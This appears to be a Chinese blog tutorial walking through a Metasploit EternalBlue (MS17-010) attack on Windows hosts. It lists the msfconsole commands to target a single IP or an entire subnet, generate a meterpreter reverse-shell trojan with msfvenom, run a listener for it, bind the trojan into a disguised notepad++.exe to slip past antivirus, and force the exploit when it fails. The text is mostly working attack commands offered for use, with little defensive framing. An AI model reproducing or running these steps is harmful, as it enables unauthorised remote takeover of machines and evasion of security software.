1.在terminal使用 msfconsole

2.使用search ms17_010查询永恒之蓝对应的模块

3.使用use exploit/windows/smb/ms17_010_eternalblue 使用永恒之蓝模块

4.set RHOST IP地址 设置打击的目标的ip地址

eg:set RHOST 192.168.192.132

或者可以批量打击 192.168.192.0-254

5.run 启动攻击

在meterpreter中使用help就会看到当前可以执行的指令。

生成木马:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.192.131 lport=9999 -f exe -o demo.exe

-p指payload,需要获取什么

-f format

-o output输出的文件名

lhost是当前电脑的ip地址

use exploit/multi/handler

将payload修改成生成木马时使用的

set payload windows/x64/meterpreter/reverse_tcp

set lhost=192.168.192.131 设置成和之前木马一样的

set lport=9999要设置成和之前木马一样的

越过杀毒软件

捆绑

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.192.131 lport=9999 -f exe -x notepad++.exe -o notepad++.exe

加-x捆绑在别的软件上

加壳:压缩壳,加密壳(Themida)





msf打击win7报错:

解决方案:

set ForceExploit true

需要关闭防火墙

本文介绍如何使用Metasploit框架通过MS17-010漏洞进行攻击,包括配置目标IP、生成并使用木马文件等步骤,并提供了绕过杀毒软件的方法。

本文介绍如何使用Metasploit框架通过MS17-010漏洞进行攻击,包括配置目标IP、生成并使用木马文件等步骤,并提供了绕过杀毒软件的方法。

150

150

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?